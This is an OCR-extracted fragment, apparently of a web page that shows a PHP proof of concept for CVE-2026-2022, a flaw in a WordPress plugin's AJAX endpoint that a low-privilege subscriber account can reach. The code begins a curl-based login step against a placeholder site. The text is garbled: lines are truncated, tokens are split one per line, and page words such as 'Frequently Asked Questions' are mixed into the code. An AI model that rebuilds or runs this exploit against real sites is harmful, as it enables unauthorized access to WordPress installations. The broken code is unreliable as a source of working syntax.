
<?php
/**

 * Proof of Concept for CVE-2026-2022

 * Assumptions based on vulnerability descript
 * 1. The AJAX endpoint is /wp-admin/admin-aja
 * 2. The action parameter must be 'rednao_sma
 * 3. No nonce or additional parameters are re
 * 4. Authentication cookies must be provided

 */
$target_url
=
'https://example.com/wp-admin/a
$username
=
'subscriber_user'
;
$password
=
'subscriber_pass'
;
// First, authenticate to WordPress to obtain
function
authenticate_wordpress
(
$url
,
$user
,
$login_url
=
str_replace
(
'/admin-ajax.php
Frequently Asked
$ch
=
curl_init
(
)
;
Questions
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$login_url
,